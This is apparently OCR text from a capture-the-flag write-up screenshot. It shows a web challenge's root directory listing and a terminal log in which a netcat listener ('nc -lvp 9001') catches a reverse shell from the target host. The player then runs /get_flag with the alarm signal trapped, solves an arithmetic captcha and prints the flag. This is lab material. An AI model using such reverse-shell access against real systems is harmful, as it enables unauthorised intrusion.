 Not secure
192.168.200.129:8000/images/6462152b080222a48f6e2d8ec39a3c897cf7f2...
bin
boot
dev
etc
flag
get_flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
LOAD
URL
http://192
PowerShell
nc
# chuye @ Windows10 in /mnt/c/Users/320S/Desktop [17:24:37]
nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 192.168.200.129 32866 received!
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
<l/images/6462152b080222a48f6e2d8ec39a3c897cf7f211$ cd /
cd /
www-data@f4bd6bec9d61:/$ trap "" 14 && /get_flag
trap "" 14 && /get_flag
Please solve this little captcha:
1903833730 + 4218610152 + 727436524 + 2497112029 + 297383281
9644375716
INS{l33t_l33t_l33t_ich_hab_d1ch_li3b}
www-data@f4bd6bec9d61:/$